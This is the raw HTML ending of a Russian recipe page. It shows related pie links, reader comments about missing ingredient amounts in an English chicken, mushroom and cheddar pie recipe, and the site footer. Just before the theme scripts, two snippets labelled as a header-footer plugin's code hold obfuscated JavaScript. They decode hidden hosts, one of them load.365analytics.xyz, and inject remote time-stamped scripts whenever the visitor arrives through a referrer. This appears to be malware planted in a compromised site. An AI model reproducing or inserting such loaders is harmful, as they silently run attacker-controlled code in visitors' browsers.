            <a href="https://zernograd.com/recipe/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/baldzhyn-osetinskij-pirog-s-vishnej-ossetian-pie-with-cherries-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Балджын – осетинский пирог с вишней (Ossetian Pie with Cherries)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/gubadiya-s-kortom-tatarskij-svadebny-j-pirog-gubadia-tatar-wedding-pie/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/gubadiya-tatarskij-pirog-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Губадия с кортом – татарский свадебный пирог (Gubadia – Tatar Wedding Pie)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/avstralijskij-plavajushij-pirog-poplavok-aussie-pie-floater/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Австралийский плавающий пирог &#8212; поплавок (Aussie Pie Floater)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/osetinskie-pirogi-fydzhin-ossetian-meat-pie/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/osetinskie-pirogi-fydzhin-ossetian-meat-pie-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Осетинские пироги. Фыдджин (Ossetian Meat Pie — Фыдджын)</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  <h2 class="comments-title bordered-title">
    <span>
    10 Comments    </span>
    <a href="#" class="read-comments-link">Скрыть комментарии</a>
  </h2>

  
      <div class="comment-list">
          		<div id="comment-274" class="comment even thread-even depth-1 parent">
			<article id="div-comment-274" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Ольга</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-274">
							<time datetime="2017-11-11T10:00:02+00:00">
								11.11.2017 в 10:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Сколько масла нужно в тесто? В рецепте почему-то не указано</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=274#respond' onclick='return addComment.moveForm( "div-comment-274", "274", "respond", "5032" )' aria-label='Комментарий к записи Ольга'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-275" class="comment byuser comment-author-admin bypostauthor odd alt depth-2 parent">
			<article id="div-comment-275" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-275">
							<time datetime="2017-11-11T11:06:16+00:00">
								11.11.2017 в 11:06							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ольга, здравствуйте!<br />
Указано в самой первой строчке: масло и сыр 🙂 Посмотрите внимательно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=275#respond' onclick='return addComment.moveForm( "div-comment-275", "275", "respond", "5032" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-277" class="comment even depth-3">
			<article id="div-comment-277" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Ольга</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-277">
							<time datetime="2017-11-11T12:41:53+00:00">
								11.11.2017 в 12:41							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это я видела. Здравствуйте.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=277#respond' onclick='return addComment.moveForm( "div-comment-277", "277", "respond", "5032" )' aria-label='Комментарий к записи Ольга'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-276" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-276" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19a2aa721871beb89981f57ca364dd56?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Ольга</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-276">
							<time datetime="2017-11-11T12:38:38+00:00">
								11.11.2017 в 12:38							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Дальше в рецепте цыпленок обжаривается тоже на сливочном масле. Это масло не учтено в рецепте?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=276#respond' onclick='return addComment.moveForm( "div-comment-276", "276", "respond", "5032" )' aria-label='Комментарий к записи Ольга'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-281" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article id="div-comment-281" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-281">
							<time datetime="2017-11-11T18:28:45+00:00">
								11.11.2017 в 18:28							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Да, немного переставлено! Получилось, наверное, при переносе сайта. Масло для начинки используется отдельно, конечно. Я сегодня купила английский чеддер двух видов и собираюсь на неделе приготовить пирог. Обновлю фотографии и подкорректирую рецепт, описание.<br />
Комментарий от меня: очень вкусное блюдо. Это действительно блюдо, а не пирог в полном смысле. Весь дом наполняется ароматом прекрасного сыра. Тесто насыщенное и прекрасно гармонирует с курицей.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=281#respond' onclick='return addComment.moveForm( "div-comment-281", "281", "respond", "5032" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-282" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-282" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-282">
							<time datetime="2017-11-11T18:30:29+00:00">
								11.11.2017 в 18:30							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо, что обратили внимание на недочеты! Заходите, всегда рада!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=282#respond' onclick='return addComment.moveForm( "div-comment-282", "282", "respond", "5032" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-331" class="comment byuser comment-author-admin bypostauthor even thread-even depth-1">
			<article id="div-comment-331" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-331">
							<time datetime="2017-12-02T00:15:08+00:00">
								02.12.2017 в 00:15							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Готовила английский пирог с курицей, чеддером и лесными грибами, обновила фотографии. На мой взгляд, сливок не нужно жалеть! Получилось ароматно, вкусно!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=331#respond' onclick='return addComment.moveForm( "div-comment-331", "331", "respond", "5032" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-7878" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-7878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/569e984597a28b9efd85f259bb7a1780?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/569e984597a28b9efd85f259bb7a1780?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Галина</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-7878">
							<time datetime="2019-07-20T10:29:06+00:00">
								20.07.2019 в 10:29							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>150 гр муки- это для соуса, а для теста сколько не увидела</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=7878#respond' onclick='return addComment.moveForm( "div-comment-7878", "7878", "respond", "5032" )' aria-label='Комментарий к записи Галина'>Ответить</a></div>			</article><!-- .comment-body -->
		<div id="comment-8325" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article id="div-comment-8325" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>admin</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-8325">
							<time datetime="2019-08-02T10:09:50+00:00">
								02.08.2019 в 10:09							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>я пометила в рецепте. Мука для теста, конечно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=8325#respond' onclick='return addComment.moveForm( "div-comment-8325", "8325", "respond", "5032" )' aria-label='Комментарий к записи admin'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-12955" class="comment odd alt thread-even depth-1">
			<article id="div-comment-12955" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d603d69d487d1fd212dd9351bc3b38b?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d603d69d487d1fd212dd9351bc3b38b?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Максим</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#comment-12955">
							<time datetime="2020-11-08T19:21:27+00:00">
								08.11.2020 в 19:21							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Не понятно сколько нужно курицы, грудки бывают разных размеров, с малым филе или без. Укажите сколько в граммах. Тоже касается лука. Теста получается очень мало, при готовке по представленным грамовкам.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/?replytocom=12955#respond' onclick='return addComment.moveForm( "div-comment-12955", "12955", "respond", "5032" )' aria-label='Комментарий к записи Максим'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
      </div>

  
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5032' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
